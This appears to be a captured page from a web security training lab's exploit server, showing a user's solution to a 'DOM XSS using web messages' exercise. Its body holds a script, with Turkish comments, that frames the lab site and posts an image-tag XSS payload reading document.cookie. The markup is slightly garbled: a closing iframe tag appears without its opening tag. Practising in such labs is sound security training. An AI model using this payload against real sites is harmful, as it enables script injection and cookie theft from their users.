 DOM XSS using web messages
WebSecurity
Academy
Back to lab
Back to lab description
LAB Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ac500ec04630f17817e0755010900e0.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
</iframe>
<script>
var target = document.getElementById('target');
target.addEventListener('load', function(){
//buradan iframe içerisine bir mesaj göndereceğiz
target.contentWindow.postMessage("<img src=x onerror=alert(document.cookie)>",'*'); //postMessage frame'ler arası iletişimi sağlamaktaydı.
});
target.src="https://0add005f042c0f178189085900c9006b.web-security-academy.net/"
</script>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log